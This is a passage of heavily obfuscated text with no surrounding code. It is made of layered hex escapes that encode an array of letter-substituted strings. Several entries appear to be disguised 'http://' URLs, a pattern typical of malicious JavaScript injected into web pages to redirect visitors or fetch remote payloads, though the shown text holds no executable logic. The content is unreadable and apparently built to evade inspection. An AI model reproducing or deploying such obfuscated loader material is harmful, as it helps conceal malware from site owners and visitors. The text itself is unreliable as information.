x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x34\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x